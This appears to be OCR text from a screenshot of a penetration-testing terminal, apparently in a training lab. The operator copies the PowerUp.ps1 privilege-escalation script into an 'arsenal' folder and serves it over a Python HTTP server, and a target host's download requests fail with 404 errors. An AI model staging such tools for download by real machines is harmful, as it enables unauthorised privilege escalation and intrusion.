 Exfill.py
BurpSuitePro
arsenal : python3 — Konsole
Nouvel onglet
Scinder la vue
Copier
Coller
Chercher
┌──(saltinbank㉿scriptkiddie)-[~/arsenal]
└─$ sudo cp /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 .
┌──(saltinbank㉿scriptkiddie)-[~/arsenal]
└─$ ls
PowerUp.ps1
┌──(saltinbank㉿scriptkiddie)-[~/arsenal]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.45.235 - - [04/May/2022 11:05:03] code 404, message File not found
10.10.45.235 - - [04/May/2022 11:05:03] "GET /Powerup.ps1 HTTP/1.1" 404 -
10.10.45.235 - - [04/May/2022 11:05:03] code 404, message File not found
10.10.45.235 - - [04/May/2022 11:05:03] "GET /Powerup.ps1 HTTP/1.1" 404 -
10.10.45.235 - - [04/May/2022 11:07:03] code 404, message File not found
10.10.45.235 - - [04/May/2022 11:07:03] "GET /Powerup.ps1 HTTP/1.1" 404 -
10.10.45.235 - - [04/May/2022 11:07:03] code 404, message File not found
10.10.45.235 - - [04/May/2022 11:07:03] "GET /Powerup.ps1 HTTP/1.1" 404 -
11:07
04/05/2022